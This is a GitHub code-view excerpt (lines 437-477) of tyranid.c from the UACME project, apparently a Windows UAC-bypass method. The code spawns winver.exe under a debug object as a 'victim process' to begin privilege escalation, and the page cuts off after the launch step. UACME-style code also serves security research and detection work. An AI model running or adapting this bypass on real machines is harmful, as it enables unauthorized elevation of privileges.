 UACME / Source / Akagi / methods / tyranid.c
Top
Code Blame 601 lines (502 loc) · 15.6 KB
Raw
437 //UINT retryCount = 0;
438
439 NTSTATUS status = STATUS_ACCESS_DENIED;
440
441 HANDLE dbgHandle = NULL, dbgProcessHandle, dupHandle;
442
443 PROCESS_INFORMATION procInfo;
444
445 DEBUG_EVENT dbgEvent;
446
447 WCHAR szProcess[MAX_PATH * 2];
448
449
450 do {
451
452 //
453 // Spawn initial non elevated victim process under debug.
454 //
455
456
457 //do { /* remove comment for attempt to spam debug object within thread pool */
458
459 _strcpy(szProcess, g_ctx->szSystemDirectory);
460 _strcat(szProcess, WINVER_EXE);
461
462 if (!AicLaunchAdminProcess(szProcess,
463 szProcess,
464 0,
465 CREATE_UNICODE_ENVIRONMENT | DEBUG_PROCESS,
466 g_ctx->szSystemRoot,
467 T_DEFAULT_DESKTOP,
468 NULL,
469 INFINITE,
470 SW_HIDE,
471 &procInfo))
472 {
473 status = STATUS_UNSUCCESSFUL;
474 break;
475 }
476
477